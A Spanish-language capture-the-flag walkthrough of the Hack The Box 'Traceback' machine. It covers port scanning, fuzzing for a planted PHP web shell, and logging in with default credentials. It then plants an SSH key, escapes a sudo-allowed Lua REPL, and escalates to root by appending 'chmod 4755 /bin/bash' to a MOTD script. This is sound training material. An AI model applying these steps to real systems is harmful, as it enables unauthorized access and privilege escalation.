Hack The Box Traceback

Traceback
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.10.181.
1
2
3
4
5
6
7
❯ ping -c 1 10.10.10.181
PING 10.10.10.181 (10.10.10.181) 56(84) bytes of data.
64 bytes from 10.10.10.181: icmp_seq=1 ttl=63 time=139 ms

--- 10.10.10.181 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 139.424/139.424/139.424/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo machine_os. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
❯ nmap -p- --open -T5 -v -n 10.10.10.181 -oG allPorts
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-05 22:02 CST
Initiating Ping Scan at 22:02
Scanning 10.10.10.181 [4 ports]
Completed Ping Scan at 22:02, 0.16s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 22:02
Scanning 10.10.10.181 [65535 ports]
Discovered open port 22/tcp on 10.10.10.181
Discovered open port 80/tcp on 10.10.10.181
Completed SYN Stealth Scan at 22:02, 37.25s elapsed (65535 total ports)
Nmap scan report for 10.10.10.181
Host is up (0.14s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE
22/tcp open  ssh
80/tcp open  http

Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 37.54 seconds
           Raw packets sent: 68241 (3.003MB) | Rcvd: 68244 (2.730MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
❯ extractPorts allPorts
───────┬─────────────────────────────────────
       │ File: extractPorts.tmp
───────┼─────────────────────────────────────
   1   │
   2   │ [*] Extracting information...
   3   │
   4   │     [*] IP Address: 10.10.10.181
   5   │     [*] Open ports: 22,80
   6   │
   7   │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ nmap -sCV -p22,80 10.10.10.181 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2022-02-05 22:03 CST
Nmap scan report for 10.10.10.181
Host is up (0.14s latency).

PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
|   256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_  256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open  http    Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.22 seconds
Vemos el puero 80 abierto, por lo que antes de ver el contenido vía web, vamos a hacer uso de la herramienta whatweb:
1
2
❯ whatweb http://10.10.10.181/
http://10.10.10.181/ [200 OK] Apache[2.4.29], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.29 (Ubuntu)], IP[10.10.10.181], Title[Help us]
No vemos nada interesante, así que vamos a echarle un ojito vía web.

Tenemos que el sitio al parecer ha sido hackeado por Xh4H y si checamos el código fuente, nos ha dejado una pequeña pista.

Si buscamos la frase “Some of the best web shells that you might need ;)”, encontramos el repositorio Web-Shells-1 en el cual vemos diversas web shells. Lo que podemos hacer es tratar de crear una lista que contenga los nombres de dichas web shells y mediante la herramienta wfuzz validar si alguna de estas existen dentro del sitio web, ya que el mensaje nos dicen que dejó un backdoor en el servidor.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ curl -s https://github.com/x0xr00t/Web-Shells-1 | html2text | grep -oP '^\w.*.php$'
alfa3.php
alfav3.0.1.php
andela.php
bloodsecv4.php
by.php
c99ud.php
cmd.php
configkillerionkros.php
mini.php
obfuscated-punknopass.php
punk-nopass.php
punkholic.php
r57.php
smevk.php
wso2.8.5.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
❯ wfuzz -c --hc=404 -w webshells.txt http://10.10.10.181/FUZZ
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.10.10.181/FUZZ
Total requests: 15

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000014:   200        58 L     100 W      1261 Ch     "smevk.php"

Total time: 0
Processed Requests: 15
Filtered Requests: 14
Requests/sec.: 0
Vemos la web shell smevk.php; así que vamos a echarle un ojo vía web.

Si probamos credenciales por defecto admin:admin, vemos que ingresamos al aplicativo.

Si analizamos un poco la web shell, vemos que nos permite listar, mostrar y subir archivos al sistema y que estamos logueados como el usuario webadmin; por lo que si ingresamos al directorio home de dicho usuario, vemos que tiene la carpeta .ssh, así que podríamos generar un par de claves id_rsa y subirlas al servidor para posteriormente ingresar a través del servicio SSH.
Primero vamos a generar nuestras par de claves.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
❯ pwd
/root/.ssh
❯ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa
Your public key has been saved in /root/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:2EJdSvoSfW/gC2LO2KelmkTThEpyjFNcP3YT/djuEvc root@k4mipc
The key's randomart image is:
+---[RSA 3072]----+
| .... o.. |
| +. o = +. |
|+ + . O * o+ |
| = . = B +.oo |
| . o B S ..o |
| . B + ..oo |
| o + o .+ . |
| . . = . . E |
| o.o . |
+----[SHA256]-----+
❯ ll
.rw------- root root 2.5 KB Sat Feb 5 22:31:26 2022 id_rsa
.rw-r--r-- root root 565 B Sat Feb 5 22:31:26 2022 id_rsa.pub
La llave pública id_rsa.pub le cambiaremos el nombre a authorized_keys y es el que vamos a pasar a la máquina víctima.
1
2
3
4
❯ mv id_rsa.pub authorized_keys
❯ ll
.rw-r--r-- root root 565 B Sat Feb 5 22:31:26 2022 authorized_keys
.rw------- root root 2.5 KB Sat Feb 5 22:31:26 2022 id_rsa
Antes de subirlo a la máquina, si nos encontramos con el archivo authorized_keys en la ruta /home/webadmin/.ssh, lo eliminamos y ahora si subimos el de nosotros.

Y ahora si deberíamos poder conectarnos por SSH a la máquina víctima como el usuario webadmin y sin proporcionar contraseña:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
❯ ssh webadmin@10.10.10.181
The authenticity of host '10.10.10.181 (10.10.10.181)' can't be established.
ECDSA key fingerprint is SHA256:7PFVHQKwaybxzyT2EcuSpJvyQcAASWY9E/TlxoqxInU.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.181' (ECDSA) to the list of known hosts.
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################

Welcome to Xh4H land


Last login: Thu Feb 27 06:29:02 2020 from 10.10.14.3
webadmin@traceback:~$ whoami
webadmin
webadmin@traceback:~$
Ya estamos dentro de la máquina como el usuario webadmin y si checamos nuestro directorio de trabajo, vemos que tenemos una nota.
1
2
3
4
5
6
7
8
9
webadmin@traceback:~$ ls -l
total 4
-rw-rw-r-- 1 sysadmin sysadmin 122 Mar 16  2020 note.txt
webadmin@traceback:~$ cat note.txt
- sysadmin -
I have left a tool to practice Lua.
I'm sure you know where to find it.
Contact me if you have any question.
webadmin@traceback:~$
Y además enumerando un poco el sistema, vemos que podemos ejecutar /home/sysadmin/luvit como el usuario sysadmin sin necesidad de proporcionar contraseña.
1
2
3
4
5
6
7
8
9
webadmin@traceback:/$ id
uid=1000(webadmin) gid=1000(webadmin) groups=1000(webadmin),24(cdrom),30(dip),46(plugdev),111(lpadmin),112(sambashare)
webadmin@traceback:/$ sudo -l
Matching Defaults entries for webadmin on traceback:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User webadmin may run the following commands on traceback:
    (sysadmin) NOPASSWD: /home/sysadmin/luvit
webadmin@traceback:/$
Vamos a ejecutarlo.
1
2
3
4
5
6
7
8
9
10
webadmin@traceback:/$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
> help()
[string "REPL"]:1: attempt to call global 'help' (a nil value)
stack traceback:
        [string "REPL"]:1: in main chunk
        [C]: in function 'xpcall'
        [string "bundle:deps/repl.lua"]:97: in function 'evaluateLine'
        [string "bundle:deps/repl.lua"]:189: in function <[string "bundle:deps/repl.lua"]:187>
>
Nos encontramos dentro de una shell interactiva que de acuerdo con la nota, podría ser de LUA; por lo tanto, si vamos a nuestra página de confianza GTFOBins y buscamos lua, vemos que podemos obtener una shell como el usuario propietario, en este caso sysadmin:
1
2
3
4
> os.execute("/bin/bash")
sysadmin@traceback:/$ whoami
sysadmin
sysadmin@traceback:/$
Ya somos el usuario sysadmin y podemos visualizar la flag (user.txt). Ahora vamos a enumerar un poco el sistema para ver de que forma podemos escalar privilegios.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
sysadmin@traceback:/home/sysadmin$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
sysadmin@traceback:/home/sysadmin$ sudo -l
[sudo] password for sysadmin:
sysadmin@traceback:/home/sysadmin$
sysadmin@traceback:/home/sysadmin$ cd /
sysadmin@traceback:/$ find \-perm -4000 2>/dev/null
./usr/lib/dbus-1.0/dbus-daemon-launch-helper
./usr/lib/openssh/ssh-keysign
./usr/lib/eject/dmcrypt-get-device
./usr/bin/vmware-user-suid-wrapper
./usr/bin/traceroute6.iputils
./usr/bin/gpasswd
./usr/bin/passwd
./usr/bin/chfn
./usr/bin/newgrp
./usr/bin/chsh
./usr/bin/sudo
./bin/ping
./bin/mount
./bin/fusermount
./bin/umount
./bin/su
sysadmin@traceback:/$
Vamos a buscar archivos cuyo grupo asignado sea sysadmin:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
sysadmin@traceback:/$ find . \-group sysadmin 2>/dev/null | grep -v "proc"
./etc/update-motd.d
./etc/update-motd.d/50-motd-news
./etc/update-motd.d/10-help-text
./etc/update-motd.d/91-release-upgrade
./etc/update-motd.d/00-header
./etc/update-motd.d/80-esm
./home/sysadmin
./home/sysadmin/.bashrc
./home/sysadmin/luvit
./home/sysadmin/.bash_logout
./home/sysadmin/.ssh/authorized_keys
./home/sysadmin/.cache
./home/sysadmin/.cache/motd.legal-displayed
./home/sysadmin/.bash_history
./home/sysadmin/user.txt
./home/sysadmin/.local
./home/sysadmin/.local/share
./home/sysadmin/.local/share/nano
./home/sysadmin/.profile
./home/webadmin
./home/webadmin/note.txt
sysadmin@traceback:/$
Aquí ya vemos algo que nos llama la atención que es el directorio /etc/update-motd.d:
1
2
3
4
5
6
7
8
9
sysadmin@traceback:/$ cd /etc/update-motd.d
sysadmin@traceback:/etc/update-motd.d$ ls -l
total 24
-rwxrwxr-x 1 root sysadmin  981 Feb  5 20:58 00-header
-rwxrwxr-x 1 root sysadmin  982 Feb  5 20:58 10-help-text
-rwxrwxr-x 1 root sysadmin 4264 Feb  5 20:58 50-motd-news
-rwxrwxr-x 1 root sysadmin  604 Feb  5 20:58 80-esm
-rwxrwxr-x 1 root sysadmin  299 Feb  5 20:58 91-release-upgrade
sysadmin@traceback:/etc/update-motd.d$
Y vemos que tenemos permisos de lectura, escritura y ejecución de todos los archivos alojados aquí. Así que podríamos tratar de usar el archivo 00-header el cual nos nuestra el header cuando iniciamos sesión por SSH; esto lo podemos validar buscando la frase Welcome to Xh4H land de forma recursiva en todos los archivos:
1
2
3
4
5
sysadmin@traceback:/$ grep -r -i "Welcome to Xh4H land" 2>/dev/null
etc/update-motd.d/00-header:echo "\nWelcome to Xh4H land \n"
var/backups/.update-motd.d/00-header:echo "\nWelcome to Xh4H land \n"
^C
sysadmin@traceback:/$
Si leemos el contenido del archivo 00-header, vemos que se trata de un script en bash, por lo tanto podríamos tratar de darle permisos SUID a la /bin/bash agregando el comando al final de todo.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
sysadmin@traceback:/etc/update-motd.d$ cat 00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release


echo "\nWelcome to Xh4H land \n"
sysadmin@traceback:/etc/update-motd.d$
sysadmin@traceback:/etc/update-motd.d$ nano 00-header
Unable to create directory /home/webadmin/.local/share/nano/: Permission denied
It is required for saving/loading search history or cursor positions.

Press Enter to continue

sysadmin@traceback:/etc/update-motd.d$ cat 00-header
#!/bin/sh
#
#    00-header - create the header of the MOTD
#    Copyright (C) 2009-2010 Canonical Ltd.
#
#    Authors: Dustin Kirkland <kirkland@canonical.com>
#
#    This program is free software; you can redistribute it and/or modify
#    it under the terms of the GNU General Public License as published by
#    the Free Software Foundation; either version 2 of the License, or
#    (at your option) any later version.
#
#    This program is distributed in the hope that it will be useful,
#    but WITHOUT ANY WARRANTY; without even the implied warranty of
#    MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
#    GNU General Public License for more details.
#
#    You should have received a copy of the GNU General Public License along
#    with this program; if not, write to the Free Software Foundation, Inc.,
#    51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.

[ -r /etc/lsb-release ] && . /etc/lsb-release


echo "\nWelcome to Xh4H land \n"

chmod 4755 /bin/bash
sysadmin@traceback:/etc/update-motd.d$
Por lo tanto, si nos volvemos a conectar a través de SSH como el usuario webadmin debería de asignar permisos SUID a la /bin/bash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ ssh webadmin@10.10.10.181
#################################
-------- OWNED BY XH4H  ---------
- I guess stuff could have been configured better ^^ -
#################################

Welcome to Xh4H land


Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

Last login: Sat Feb  5 21:05:47 2022 from 10.10.14.27
-bash-4.4$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1113504 Jun  6  2019 /bin/bash
-bash-4.4$
La /bin/bash ya tiene permisos SUID, por lo tanto, ya podemos convertirnos en root:
1
2
3
4
-bash-4.4$ bash -p
bash-4.4# whoami
root
bash-4.4#
Ya somos el usuario root y podemos visualizar la flag (root.txt).